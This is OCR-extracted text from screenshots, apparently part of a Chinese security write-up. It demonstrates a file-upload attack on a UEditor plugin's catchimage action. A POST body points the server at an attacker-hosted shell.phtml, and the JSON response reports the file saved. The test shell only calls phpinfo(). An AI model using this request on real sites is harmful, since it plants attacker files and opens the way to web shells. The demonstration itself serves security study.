 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
?
X
shell.php
shell.phtml
1 <?php
2 phpinfo();
3
4 ?>
length : 25 lines : Ln : 4 Col : 3 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
视频
图片
文档
下载
音乐
桌面
系统文件 (C:)
软件 (D:)
网络
家庭组
link 2019/6/17 星期... 文件夹
links 2019/6/13 星期... 文件夹
logo 2019/6/17 星期... 文件夹
news 2019/6/17 星期... 文件夹
photo 2019/6/13 星期... 文件夹
product 2019/6/17 星期... 文件夹
slide 2019/6/17 星期... 文件夹
sort 2019/6/17 星期... 文件夹
video 2019/6/13 星期... 文件夹
shell.php 2019/7/11 星期... PHP 文件
shell.phtml 2019/7/11 星期... PHTML 文件
应用 在线购彩 已导入
{"state":"SUCCESS","list":
[{"state":"SUCCESS","title":"shell.phtml","url":"\ upload\/\/shell.phtml","source":"http:\/\/192.
Elements Console Sources Network Performance Memory HackBar »
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI
URL
http://127.0.0.1 plugins/ueditor/php/controller.php?action=catchimage&upfolder=./
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
source[]=http://192.168.198.132/shell.phtml
信安之路